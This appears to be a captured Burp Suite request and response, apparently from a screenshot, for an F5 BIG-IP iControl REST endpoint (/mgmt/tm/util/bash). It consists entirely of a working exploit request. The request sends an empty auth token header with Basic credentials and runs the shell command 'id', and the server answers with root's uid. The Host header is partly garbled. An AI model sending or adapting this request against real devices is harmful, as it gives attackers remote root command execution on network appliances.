 Go
Cancel
<
>
Target:
Request
Raw
Params
Headers
Hex
POST /mgmt/tm/util/bash HTTP/1.1
Host: 8443
Connection: close
Content-Length: 39
Cache-Control: max-age=0
Authorization: Basic YWRtaW46QVNhc1M=
X-F5-Auth-Token:
Upgrade-Insecure-Requests: 1
Content-Type: application/json
{"command":"run","utilCmdArgs":"-c id"}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 22 Mar 2021 04:56:01 GMT
Server: Jetty(9.2.22.v20170606)
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
Allow:
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 167
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
Connection: close
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c id","commandResult":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"}